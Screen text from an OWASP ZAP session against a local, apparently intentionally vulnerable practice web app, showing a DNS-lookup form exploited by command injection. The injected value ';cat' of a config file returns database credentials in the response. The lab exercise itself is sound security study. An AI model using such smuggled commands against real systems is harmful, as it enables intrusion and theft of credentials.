 dns-lookup.php - Vis...
Mozilla Firefox
Untitled Session - ZA...
Manual Request Editor
5 - Thunar
Pictures - Thunar
Terminal - ss@ss-Virt...
Terminal - ss@ss-Virt...
Terminal - ss@ss-Virt...
20 Nov, 16:38
Untitled Session - ZAP 2.17.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start
Request
Response
Requester
Break
Header: Text
Body: Tex
Contexts
Default Context
Sites
https://dl.google.com
http://localhost
sss-db
POST:index.php(page)(dns-lookup-php-submit-button,tar
https://www.google.com
https://ads-img.mozilla.org
https://mozilla-ohttp.fastly-edge.com
https://ads.mozilla.org
http://localhost:8080
http://firefox-portal-detection.com
https://update.googleapis.com
Manual Request Editor
Request Response
Header: Text Body: Text Send
HTTP/1.1 200 OK
Date: Fri, 20 Nov 2026 16:37:25 GMT
Server: Apache/2.4.54 (Unix) OpenSSL/1.1.1s PHP/7.4.33 mod_perl/2.0.12 Perl/v5.34.1
X-Powered-By: PHP/7.4.33
Logged-In-User: admin
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
content-length: 8031
<p class="report-header">Results for ;cat /opt/lampp/htdocs/sss-db/config.inc<p><pre class=
"report-details">
<?php
/* NOTE: On Samurai, the $dbpass password is "samurai" rather than blank */
$dbhost = 'localhost';
$dbuser = 'root';
$dbpass = '';
$dbname = 'owasp10';
?>
<pre>
<!-- End Content -->
</blockquote>
Find: No matches Time: 289 ms Body Length: 8,031 Total Length: 8,339 bytes
History Search Alerts Output WebSockets
Channel: -- All Channels -- Filter:OFF
Channel ↔ Timestamp Opcode Bytes Payload
#21.3 15/11/2026, 21:39:17.13 9=PING 0
#21.4 15/11/2026, 21:39:17.172 10=PONG 0
#21.5 15/11/2026, 21:44:17.51 9=PING 0
#21.6 15/11/2026, 21:44:17.59 10=PONG 0
#21.7 15/11/2026, 21:49:17.973 9=PING 0
#21.8 15/11/2026, 21:49:17.989 10=PONG 0
#22.1 15/11/2026, 21:54:22.623 1=TEXT 111 {"messageType":"hello","broadcasts":{"remote...
Alerts 0 7 6 10 Main Proxy: localhost:8088
Current Status 0 0 0 0 0 0 0 0 0 0